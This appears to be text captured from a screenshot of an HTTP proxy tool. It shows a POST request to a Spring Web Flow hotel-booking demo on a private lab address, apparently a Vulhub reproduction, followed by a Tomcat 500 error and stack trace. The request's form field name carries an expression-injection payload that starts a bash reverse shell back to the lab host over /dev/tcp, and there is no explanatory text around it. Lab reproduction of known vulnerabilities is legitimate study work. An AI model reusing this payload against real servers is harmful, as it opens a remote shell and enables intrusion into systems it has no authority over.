 Go
Cancel
<
>
Target: http://192.168.74.128:8080
?
Request
Raw
Params
Headers
Hex
POST /hotels/booking?execution=e2s2 HTTP/1.1
Host: 192.168.74.128:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 172
Origin: http://192.168.74.128:8080
Connection: close
Referer: http://192.168.74.128:8080/hotels/booking?execution=e2s2
Cookie: JSESSIONID=3F7BEC6530A0A5DE71E0E5EE4E32FEFA
Upgrade-Insecure-Requests: 1
_eventId_confirm=&_csrf=4eb0076c-1948-4468-9ea1-7b7024a317a2&_(new+java.lang.ProcessBuilder(
"bash","-c","bash+-i+>%26+/dev/tcp/192.168.74.128/10086+0>%261")).start()=vulhub
Response
Raw
Headers
Hex
HTML
Render
HTTP Status 500 - Handler dispatch failed; nested
exception is java.lang.IllegalAccessError
type Exception report
message Handler dispatch failed; nested exception is java.lang.IllegalAccessError
description The server encountered an internal error that prevented it from fulfilling this request.
exception
org.springframework.web.util.NestedServletException: Handler dispatch failed; nested exception is java.lang
org.springframework.web.servlet.DispatcherServlet.doDispatch(DispatcherServlet.java:978)
org.springframework.web.servlet.DispatcherServlet.doService(DispatcherServlet.java:897)
org.springframework.web.servlet.FrameworkServlet.processRequest(FrameworkServlet.java:970)
org.springframework.web.servlet.FrameworkServlet.doPost(FrameworkServlet.java:872)
javax.servlet.http.HttpServlet.service(HttpServlet.java:648)
org.springframework.web.servlet.FrameworkServlet.service(FrameworkServlet.java:846)
javax.servlet.http.HttpServlet.service(HttpServlet.java:729)
org.springframework.web.filter.HiddenHttpMethodFilter.doFilterInternal(HiddenHttpMethodFilter.java:77)
org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:107)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
org.springframework.security.web.FilterChainProxy$VirtualFilterChain.doFilter(FilterChainProxy.java:316)
org.springframework.security.web.access.ExceptionTranslationFilter.doFilter(ExceptionTranslationFilter.java:
org.springframework.security.web.FilterChainProxy$VirtualFilterChain.doFilter(FilterChainProxy.java:330)
org.springframework.security.web.session.SessionManagementFilter.doFilter(SessionManagementFilter.java:
org.springframework.security.web.FilterChainProxy$VirtualFilterChain.doFilter(FilterChainProxy.java:330)
org.springframework.security.web.authentication.AnonymousAuthenticationFilter.doFilter(AnonymousAuthe
org.springframework.security.web.FilterChainProxy$VirtualFilterChain.doFilter(FilterChainProxy.java:330)
org.springframework.security.web.servletapi.SecurityContextHolderAwareRequestFilter.doFilter(SecurityCon
org.springframework.security.web.FilterChainProxy$VirtualFilterChain.doFilter(FilterChainProxy.java:330)
org.springframework.security.web.savedrequest.RequestCacheAwareFilter.doFilter(RequestCacheAwareFilte
org.springframework.security.web.FilterChainProxy$VirtualFilterChain.doFilter(FilterChainProxy.java:330)
org.springframework.security.web.authentication.AbstractAuthenticationProcessingFilter.doFilter(AbstractAu
org.springframework.security.web.FilterChainProxy$VirtualFilterChain.doFilter(FilterChainProxy.java:330)
org.springframework.security.web.authentication.logout.LogoutFilter.doFilter(LogoutFilter.java:120)
org.springframework.security.web.FilterChainProxy$VirtualFilterChain.doFilter(FilterChainProxy.java:330)